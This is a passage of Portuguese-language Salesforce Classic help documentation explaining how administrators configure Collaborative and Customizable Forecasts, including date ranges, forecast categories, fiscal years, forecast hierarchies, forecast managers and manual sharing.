- **5.** Clique em **OK** e, em seguida, em **Salvar**.

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **Performance**, **Unlimited**, **Enterprise** e **Developer Editions** 

### PERMISSÕES DO USUÁRIO

Para ativar tipos de divisão de oportunidade:

**•** "Personalizar aplicativo"

Para exibir a configuração da previsão:

**•** "Exibir configuração"

Para editar as configurações de previsão:

# Definir o intervalo de datas de previsão da sua empresa

A tabela de totalização Previsões colaborativas exibe os valores previstos para meses ou trimestres individuais e para um intervalo de meses ou trimestres, dependendo das suas configurações de Previsões colaborativas. Seis meses ou quatro trimestres é o padrão.



Se você usar anos fiscais personalizados, seus trimestres ou períodos personalizados serão exibidos. Os usuários podem prever até 12 meses ou oito trimestres no futuro ou passado. Se o seu intervalo de previsão incluir o mês ou trimestre atual, a página Previsões exibirá o mês ou trimestre atual por padrão. Caso contrário, o primeiro mês ou trimestre do intervalo será selecionado por padrão.

O intervalo de datas de previsão torna-se o padrão para todos os usuários de Previsões colaborativas. Os usuários podem utilizar esse padrão ou definir a exibição de uma faixa de dados diferente para suas próprias previsões. Quando os usuários alteram suas exibições individuais de intervalo de datas de previsões, os administradores não podem substituí-las. No entanto, ao alterar a exibição do período de mensal para trimestral ou de trimestral para mensal, a alteração é refletida nas previsões de todos os usuários.

- Cuidado: Se você alterar a configuração do período de mensal para trimestral ou de trimestral para mensal, ou ainda alterar o ano fiscal padrão, todos os ajustes e cotas serão perdidos. Se você ativar anos fiscais personalizados, a criação do primeiro ano fiscal personalizado excluirá quaisquer cotas e ajustes nos anos fiscais padrão correspondentes e subsequentes. Essas alterações acionam um recálculo de previsão que pode levar bastante tempo, dependendo da sua quantidade de dados.
- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Em Configurar a exibição padrão de previsões, use as listas suspensas para selecionar um período inicial e o número de períodos que você deseja exibir.
- **3.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-0) [Alterando a exibição do intervalo de datas de previsões](#page-1475-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários" E

# <span id="page-1954-0"></span>Selecionando campos que aparecem no painel de oportunidades de Previsões colaborativas

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Dica: Se você adicionar um campo de oportunidade ao painel de oportunidades e ele não estiver visível para os usuários de Previsões, verifique a configuração de segurança em nível de campo para o campo e o perfil de usuário específico. Se a previsão se baseia nesse campo, a coluna Valor da previsão mostra o valor do campo ou o valor da divisão do campo que contribui para a previsão, independentemente da segurança no nível do campo.

Quando um usuário seleciona uma quantia prevista na tabela de totalização, a lista de oportunidades totalizadas nessa quantia aparece abaixo da tabela. Os administradores selecionam até 15 campos padrão e personalizados que aparecem no painel de oportunidades, para cada tipo de previsão ativado. Os usuários veem os campos selecionados com base em suas configurações de segurança de nível de campo. Nome da oportunidade é um campo obrigatório. Além disso, recomendamos adicionar a Categoria da previsão ao painel.

Ao selecionar campos, tenha em mente os campos usados na totalização de previsão. Uma previsão de quantidade de oportunidade é acumulada com base no campo Quantidade da oportunidade, enquanto as previsões de receita de oportunidade o fazem com base no campo Valor da oportunidade. Para previsões de receita de divisões de oportunidade, a acumulação se baseia no campo Valor da oportunidade e na porcentagem de divisão atribuída ao representante de vendas. Para previsões de campo personalizado de oportunidade, a acumulação é baseada no valor do campo personalizado. Para previsões de receita de famílias de produtos, a acumulação se baseia

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para personalizar o painel de oportunidades:

**•** "Personalizar aplicativo"

Para exibir a configuração: **•** "Exibir configuração"

na soma do campo Preço total para todos os itens de linha de oportunidade na família de produtos, enquanto as previsões de quantidade são acumuladas com base no campo Quantidade para todos os itens da linha da oportunidade nessa determinada família de produtos. Para oportunidades sem itens de linha de oportunidade ou com itens de linha que não possuem a família de produto especificada, a soma é totalizada na linha Produtos não categorizados na página de Previsão. Se o seu tipo de previsão usar a medida de receita ou quantidade, considere a possibilidade de adicionar Quantia ou Quantidade ao painel.

Se sua origem de dados de previsão for oportunidades ou famílias de produtos, o campo Valor aparecerá por padrão. Se sua origem de dados for divisões de oportunidades, os campos Valor da previsão e % de divisão aparecem por padrão. É possível alterar os campos selecionados para cada tipo de previsão, mesmo após a ativação.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Clique no nome do tipo de previsão cujos campos de oportunidade você deseja editar.
- **3.** Em Selecionar campos para exibição na lista de oportunidades relacionadas, selecione os campos e clique em **Adicionar** e **Remover** para movê-los entre a lista Colunas disponíveis e a lista Colunas selecionadas. Para determinar a ordem dos campos no layout, selecione-os e clique em **Para cima**, **Para baixo**, **Superior** ou **Inferior**.
- **4.** Clique em **OK**.

CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-0)

# Personalizar categorias de previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Uma categoria de previsão é a categoria no ciclo de vendas à qual uma oportunidade é atribuída com base em sua fase de oportunidade. As categorias padrão de previsão são Pipeline, Valor de referência, Confirmação, Omitida e Fechada. Você pode personalizar os nomes das categorias de previsão na sua organização.

- **1.** Nas configurações de gerenciamento de oportunidades, vá até Campos.
- **2.** Clique em Categoria da previsão.
- **3.** Clique em **Editar** para qualquer valor que deseje editar nos Valores da lista de opções da categoria da previsão.
- **4.** Insira um nome da categoria da previsão.
- **5.** Clique em **Salvar**.

Novos nomes da categoria da previsão aparecem nos registros e previsões de oportunidade.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

# Desativar a funcionalidade de Previsões colaborativas

Para desativar as Previsões colaborativas, primeiro entre em contato com a Salesforce.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de desativar as Previsões colaborativas ou qualquer das suas funcionalidades, certifique-se de entender como os dados de previsão serão afetados.

Dica: Como a desativação de certas funcionalidades pode resultar em remoção de cota e ajuste de dados, considere a exportação dos seus dados antes de desativar qualquer coisa. Quando você concluir suas alterações de configuração, poderá importar os dados de volta ao Salesforce. Observe que se você alterar a configuração do período de mensal para trimestral ou de trimestral para mensal, não será possível importar cota ou dados de ajustes novamente para o Salesforce porque os valores existentes não estarão alinhados aos seus novos períodos.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**



A configuração do período mensal para usar períodos trimestrais Cotas e ajustes

Se você desativar...<br> **Estes itens serão removidos...** 

#### $O<sub>U</sub>$

A configuração do período trimestral para usar períodos mensais

Quando ajustes são removidos das previsões, os dados subjacentes em que as previsões se baseiam permanecem intocáveis.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Definir as configurações de previsões](#page-1931-0)

# <span id="page-1956-0"></span>Configurando previsões personalizáveis

# Configurando as previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Previsões de vendas representam a melhor estimativa da receita que você pode gerar. Elas dão aos gerentes e executivos uma visão geral dos negócios, independentemente da dispersão de suas equipes de vendas.

Como a previsão é tão universal, a previsão personalizável é uma solução flexível mesmo para as exigências mais avançadas. Inicie o uso de previsões personalizáveis em Configuração, inserindo *Previsões (personalizáveis)* na caixa Busca rápida e selecionando **Previsões (personalizáveis)**:

- **•** Clique em**Editar configurações de previsões para sua empresa** para personalizar as configurações padrão para a sua organização. Consulte [Definir configurações de previsões personalizáveis](#page-1957-0).
- **•** Clique em **Enviar previsões em lote para seus usuários** para configurar o envio em lote. Consulte [Enviar previsões personalizáveis](#page-1964-0) [em lotes.](#page-1964-0)
- **•** Clique em**Configurar a hierarquia de previsões para sua empresa** para configurar sua hierarquia de previsões iniciais. Consulte [Configurar sua hierarquia de previsões](#page-1959-0).

#### CONSULTE TAMBÉM:

[Enviar previsões personalizáveis em lotes](#page-1964-0) [Usando famílias de produtos](#page-1859-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1957-0"></span>Definir configurações de previsões personalizáveis

Ao ativar previsões personalizáveis para sua organização, você deve especificar as configurações mais apropriadas para a condução dos seus negócios.

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Defina as seguintes configurações para a sua organização:

- **• Agregação de dados de previsão** determina o tipo de dados exibido nas previsões.
- **• Modo de exibição padrão do resumo da previsão** determina o padrão para a família de produtos, a data de início, o intervalo de datas e os números de previsão para as previsões padrão.
- **•** O **compartilhamento de dados de previsão** determina se os dados de previsão podem ser compartilhados.

Para definir opções de previsão:

- **1.** Em Configuração, insira *Previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Selecione Receita de previsão para que as previsões incluam o valor da receita. Se você desativar essa configuração, perderá todas as substituições de receitas nas suas previsões.
- **3.** Selecione Quantidade de previsão para que as previsões incluam as quantidades totais. Se você desativar essa configuração, perderá todas as substituições de quantidades nas suas previsões.
- **4.** Escolha um Período da previsão. Caso não haja anos fiscais personalizados ativados, escolha previsão mensal ou trimestral, dependendo do ciclo de previsões da sua organização. A data de início do mês ou do trimestre é baseada no horário de Greenwich (GMT). Se você tiver anos fiscais personalizados ativados, será possível optar por fazer a previsão por período fiscal ou trimestre fiscal. O período de previsão escolhido determina o incremento de tempo que a sua organização utiliza para cotas e previsões. Se você escolher um período mensal, ainda assim poderá ver os totais por trimestre, mas se escolher um período trimestral, os totais das previsões mensais não estarão disponíveis. Se você alterar essa configuração, perderá todas as substituições e previsões, inclusive o histórico de previsões.
- **5.** Escolha umaData da previsão que determine o modo como os valores de oportunidade contribuem para as previsões:
	- **•** Se quiser que todo o valor da oportunidade contribua para o período de previsão dessa data, escolha Data de fechamento da oportunidade. Se a sua organização não usar produtos, essa opção será a única disponível.
	- **•** Se quiser que a quantidade do produto na oportunidade contribua para o período de previsão que corresponde à Data do produto, escolha Data do produto. Quando não existir um produto em uma oportunidade ou a data do produto estiver em branco, o Salesforce usará a Data de fechamento da oportunidade na previsão do usuário.
	- **•** Se quiser que os valores da agenda de receita individual contribuam para os períodos de previsão que correspondem às datas da agenda, escolha Data da agenda. Se um produto não tiver uma agenda de receita, o Salesforce usará a Data do produto na previsão do usuário.
- **6.** Escolha um Tipo de previsão:
	- **•** Escolha Usar previsão geral se a sua organização não usa produtos. Seus usuários têm uma previsão e uma cota para cada período. Se a sua organização não usar produtos, essa opção será a única disponível.
	- **•** Escolha Usar famílias de produtos se os usuários tiverem uma cota e uma previsão para cada família de produtos. Consulte [Usando famílias de produtos.](#page-1859-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para definir as configurações de previsões:

- **7.** Escolha um modo de exibição padrão para os usuários. Esta configuração determina a família de produtos, data de início, intervalo de datas de previsão e totais de previsão que serão exibidos quando os usuários clicarem na guia Previsões pela primeira vez. Os usuários podem alterar os modos de exibição, mas o padrão permanece o mesmo para todos os usuários.
- 8. Ative ou desative o compartilhamento de previsões marcando ou desmarcando a opção Ativar compartilhamento de previsões.
- **9.** Clique em **Salvar**.

Se você ativou o compartilhamento de previsões, será solicitado a escolher quem pode compartilhar as exibições de previsão existentes. As opções são:

- **•** Exigir assistência do administrador para o compartilhamento de previsões Apenas os administradores podem compartilhar dados de previsão existentes.
- **•** Os gerentes de previsão podem compartilhar seus próprios dados de previsão Os administradores podem compartilhar dados de previsão existentes e os gerentes de previsão existentes também podem compartilhar suas exibições.
- Nota: Essa opção se aplica apenas a exibições de previsão existentes; não é uma configuração padrão de sua organização. Sempre que você editar ou atribuir um gerente de previsão na hierarquia de papéis, defina quem pode compartilhar essa exibição.

Se você optou por desativar o compartilhamento de previsões, será solicitado a confirmar essa escolha.

A Previsão personalizável inclui cinco tipos de relatório padrão. Não é possível criar tipos de relatórios personalizados com a Previsão personalizável.

#### CONSULTE TAMBÉM:

<span id="page-1958-0"></span>[Configurando as previsões personalizáveis](#page-1956-0) [Compartilhando uma previsão manualmente](#page-1510-0) [Definir seu ano fiscal para previsões personalizáveis](#page-1958-0)

# Definir seu ano fiscal para previsões personalizáveis

Seu ano fiscal determina o ciclo de previsão mensal ou trimestral, o mês em que inicia e se o Ano fiscal receberá o nome do ano em que começa ou em que termina. Por exemplo: se seu ano fiscal começar em abril de 2015 e terminar em março de 2016, a configuração dos eu ano fiscal poderá ser 2015 ou 2016.

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Para definir seu ano fiscal para previsão personalizável:

- **1.** Arquive seus dados. Recomendamos executar sua exportação de dados semanais ou mensais antes de definir o ano fiscal, porque a mudança de configuração afeta seus dados de oportunidade e previsão.
- **2.** Em Configuração, insira *Ano fiscal* na caixa Busca rápida e selecione **Ano fiscal**.
- **3.** Escolha um Período de previsão mensal ou trimestral, dependendo do seu ciclo de previsão. A data de início do mês ou do trimestre é baseada no horário de Greenwich (GMT).

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir o ano fiscal:

O período de previsão escolhido determina o incremento de tempo que sua empresa utiliza para cotas e previsões. Se você escolher um período mensal, ainda assim poderá ver os totais por trimestre, mas se escolher um período trimestral, os totais das previsões mensais não estarão disponíveis.

- **4.** Selecione um Mês de início do ano fiscal que represente o início do seu ano fiscal.
- **5.** Selecione uma opção Ano fiscal se baseia em que represente a forma como sua empresa se refere a um ano fiscal. Por exemplo, se o seu ano fiscal começa em abril de 2015, termina em março de 2016 e é denominado Ano fiscal 2016, escolha O mês de término. O último mês determina como sua empresa se refere a esse ano fiscal.
- **6.** Se quiser alterar as configurações de ano fiscal das previsões criadas antes da ativação de previsões personalizáveis, selecione Aplicar a todas as previsões e cotas. Essa opção altera os dados históricos de previsão.
- **7.** Clique em **Salvar**.

<span id="page-1959-0"></span>CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0)

# Configurar sua hierarquia de previsões

Sua hierarquia de previsões lista todos os usuários e determina como suas previsões são totalizadas em sua organização. Mantenha sua hierarquia de previsões atualizada para assegurar que os gerentes de previsão vejam os valores de previsão de todos os subordinados.

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Sua previsão é baseada na hierarquia de papéis por padrão, ou na hierarquia de territórios caso sua organização tenha o gerenciamento de território.

Ao ativar as previsões personalizáveis na sua organização, uma hierarquia de previsões é automaticamente gerada com base na hierarquia de papéis da organização. A hierarquia de previsões só se baseia na hierarquia de territórios quando você ativa o gerenciamento de territórios. Para personalizar a hierarquia de previsões:

- **•** Verifique se todos os usuários apropriados foram incluídos na hierarquia de previsões. Se nenhum usuário tiver sido incluído e precisar ser, consulte [Ativar usuários para previsões personalizáveis](#page-1960-0).
- **•** Sempre que houver mais de um usuário em um papel ou território na hierarquia de previsões, verifique se os usuários apropriados são o gerente de previsão atribuído. Cada usuário situado na parte inferior da hierarquia de previsões pode ser um gerente de previsão. Contudo, deve

ser escolhido um único usuário acima dele como o gerente de previsão para que as previsões sejam passadas a esse usuário. Consulte [Atribuindo gerentes de previsão à hierarquia de previsões](#page-1961-0).

**•** Compartilhe exibições de gerentes de previsão com outros usuários. Consulte [Compartilhando uma previsão manualmente.](#page-1510-0)

Certifique-se que cada gerente de vendas com subordinado está designado como gerente de previsão na sua hierarquia de previsão. Isto garante que a visibilidade da previsão seja totalizada a cada nível da hierarquia.

Se Sem previsão aparecer ao lado de um papel ou território na hierarquia de previsões, não há gerente de previsão atribuído a esse papel ou território.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar a hierarquia de previsões:

Nota: Quando você remove um usuário da hierarquia de previsões ou da hierarquia de papéis, todas as suas cotas e dados substituídos são excluídos permanentemente.

#### CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0)

[Configurar sua hierarquia de previsões](#page-1959-0)

[Compartilhando uma previsão manualmente](#page-1510-0)

# <span id="page-1960-0"></span>Ativar usuários para previsões personalizáveis

Para permitir que os usuários acessem previsões de vendas, adicione-os à hierarquia de previsões e conceda a eles a permissão Permitir previsões.



Para ativar usuários para previsão personalizável se sua organização não usa o gerenciamento de território:

- **1.** Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida e selecione **Hierarquia de previsões**.
- **2.** Para exibir uma lista dos usuários atribuídos a um nível, clique em **Ativar usuários** ao lado de um papel nesse nível.
- **3.** Para ativar um usuário para previsões personalizáveis, selecione o usuário e clique em **Adicionar**. Para desativar um usuário, selecione-o e clique em **Remover**.
- **4.** Clique em **Salvar**.
- Nota: Quando você remove um usuário da hierarquia de previsões ou da hierarquia de papéis, todas as suas cotas e dados substituídos são excluídos permanentemente.

Para ativar um usuário para previsão personalizável se sua organização usa o gerenciamento de território:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Selecione **Permitir previsões**.
- **4.** Clique em **Salvar**.
- **5.** [Adicionar o usuário a um território.](#page-1842-0)

A Previsão personalizável inclui cinco tipos de relatório padrão. Não é possível criar tipos de relatórios personalizados com a Previsão personalizável.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar a hierarquia de previsões:

Nota: Para exibir uma lista de usuários para um território, selecione o nome do território na hierarquia de territórios ou execute um relatório de território. Para obter mais informações sobre relatórios de território, consulte [Relatórios de território](#page-3609-0).

Se você adicionar vários usuários a um papel ou território, atribua apenas um como o gerente de previsão para esse papel ou território. Consulte [Atribuindo gerentes de previsão à hierarquia de previsões](#page-1961-0)

#### CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0) [Configurando as previsões personalizáveis](#page-1956-0) [Ativar o gerenciamento de território](#page-1833-0) [Compartilhando uma previsão manualmente](#page-1510-0)

#### <span id="page-1961-0"></span>Atribuindo gerentes de previsão à hierarquia de previsões

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Depois de ativar as previsões personalizáveis para os usuários, atribua um usuário como um gerente de previsão a cada papel na hierarquia de previsões. Se você atribuir alguém como gerente de previsão, todas as previsões dos usuários abaixo dele na hierarquia de previsões serão passadas para essa pessoa. Um executivo e um assistente executivo, por exemplo, podem ter o mesmo papel, mas o executivo é o gerente de previsão atribuído na hierarquia de previsões, pois todas as previsões dos subordinados são passadas para o executivo. Tanto o executivo como o assistente executivo podem enviar previsões, mas as previsões de outros usuários não passam para o assistente executivo.

Se um papel na hierarquia de previsões não tiver um gerente de previsão, esse papel e todos os papéis subordinados a ele não serão incluídos nas previsões.

Se Sem previsão aparecer ao lado de um papel ou território na hierarquia de previsões, não há gerente de previsão atribuído a esse papel ou território.

- **1.** Em Configuração, insira *Previsões (personalizáveis)* na caixa Busca rápida e selecione **Hierarquia de previsões**.
- **2.** Clique em **Atribuir gerente** ou **Editar gerente** ao lado de um papel para atribuir um usuário como gerente de previsões desse papel.

Os papéis sem papéis subordinados só podem ter gerentes de previsão se sua organização tiver o [gerenciamento de territórios](#page-1305-0), que suporta gerentes de previsão em todos os níveis.

- **3.** Escolha um usuário a ser atribuído como gerente de previsão do papel selecionado. Se não houver usuários disponíveis para o papel, ative o usuário apropriado. Consulte [Ativar usuários para previsões personalizáveis](#page-1960-0).
- **4.** Se o compartilhamento de previsões estiver ativado, escolha as configurações de compartilhamento:
	- **•** Escolha Exigir assistência do administrador para o compartilhamento de previsões para limitar a esse modo de exibição o compartilhamento de previsões para administradores. Essa é a opção padrão.
	- **•** Escolha Gerentes de previsão compartilham seus modos de exibição de previsão para permitir ao administrador ou gerente de previsão compartilhar esse modo de exibição.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar a hierarquia de previsões:

#### **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0) [Configurar sua hierarquia de previsões](#page-1959-0) [Compartilhando uma previsão manualmente](#page-1510-0)

# Ativando previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Se as previsões personalizáveis forem ativadas para a sua organização, os usuários de previsão poderão exibir e enviar previsões personalizáveis na guia Previsões com base nas configurações desse recurso. A Previsão personalizável inclui cinco tipos de relatório padrão. Não é possível criar tipos de relatórios personalizados com a Previsão personalizável.

- **1.** Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida e selecione **Hierarquia de previsões**.
- **2.** Clique em **Ativar previsão personalizável**. Se esta opção não estiver disponível, a previsão personalizável já está ativada para a sua organização. Depois que você ativa previsões personalizáveis, três novas permissões de usuário se tornam disponíveis:



#### **3.** Escolha os layouts de página de oportunidade apropriados nos quais deseja incluir a nova lista relacionada Previsões de oportunidades. Outra alternativa é escolher a opção Anexar... para adicionar esta lista relacionada aos layouts de páginas, mesmo se tiverem sido personalizados pelos usuários.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar previsões personalizáveis:

EDIÇÕES

Classic

**Developer**

Disponível em: Salesforce

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

- **4.** Clique em **Salvar**.
- **5.** Ative ou desative estas permissões quando for necessário.

Nota: Mesmo com as previsões personalizáveis, as previsões ainda dependem do modo como os valores da lista de opções Fase da oportunidade estão mapeados para as Categorias de previsão.

#### CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0) [Ativar o gerenciamento de território](#page-1833-0) [Compartilhando uma previsão manualmente](#page-1510-0)

# Compartilhando uma previsão manualmente

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

O seu administrador define a hierarquia de previsões de sua organização, determinando quais usuários podem exibir os dados de previsão. Entretanto, ele pode estender manualmente os privilégios de compartilhamento de dados de previsão e você também pode estender manualmente esses privilégios para seus próprios dados de previsão. O compartilhamento manual de previsões só pode aumentar o acesso a dados de previsão, mas não pode restringir o acesso a usuários que já tenham acesso. Para compartilhar uma previsão manualmente, você precisa ser um administrador ou gerente de previsões com acesso para compartilhar seus dados de previsão.

Para ver quais usuários podem visualizar sua previsão ou para acompanhar os dados da previsão, execute uma das ações a seguir:

- **•** Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida, selecione **Hierarquia de previsões** e clique em **Compartilhar** ao lado da exibição que você deseja compartilhar.
- **•** Clique em **Compartilhamento** na home page de previsões para compartilhar seus dados de previsão.

A lista de Compartilhamento de usuários e grupos mostra todos os usuários que têm acesso a esses dados de previsão atualmente. Ela também detalha o nível de acesso deles, se eles podem enviar uma previsão e por que eles têm esse acesso. Os motivos por que um usuário pode ter acesso a dados de previsão são:



Na página Detalhe de compartilhamento da previsão, é possível executar as seguintes ações:

- **•** Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir, ou clique em Criar novo modo **de exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer modo de exibição criado, selecione-o na lista suspensa Exibir e clique em **Editar**.
- **•** Clique em **Adicionar** para conceder acesso a outros usuários ou grupos aos dados da previsão.
